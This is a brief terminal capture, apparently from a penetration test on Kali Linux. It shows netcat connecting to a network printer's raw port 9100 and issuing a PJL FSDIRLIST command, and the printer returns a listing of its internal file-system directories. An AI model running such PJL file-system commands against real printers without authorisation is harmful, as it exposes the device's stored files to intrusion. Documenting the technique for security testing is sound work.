 root@kali:~# nc 192.168.101.227  9100
@PJL FSDIRLIST NAME="0:/" ENTRY=1 COUNT=1024
@PJL FSDIRLIST NAME="0:/" ENTR
@PJL FSDIRLIST NAME="0:/" ENTRY=1
. TYPE=DIR
.. TYPE=DIR
acc TYPE=DIR
bmp TYPE=DIR
CommDiskFontfiles TYPE=DIR
CommFontfiles TYPE=DIR
devices TYPE=DIR
devices_forall TYPE=DIR
Halftones TYPE=DIR
hold TYPE=DIR
HPcommFontfiles TYPE=DIR
HPdiskFontfiles TYPE=DIR
htmldoc_data TYPE=DIR
olm_dir TYPE=DIR
PCL5files TYPE=DIR
PCL5Fontfiles TYPE=DIR
PCL6files TYPE=DIR
PCL6Fontfiles TYPE=DIR
pnm TYPE=DIR
PPMLresfiles TYPE=DIR
PPMLtransfiles TYPE=DIR
ps TYPE=DIR
ras TYPE=DIR
rib TYPE=DIR
UCR_Tables TYPE=DIR
USfiles TYPE=DIR
USFontfiles TYPE=DIR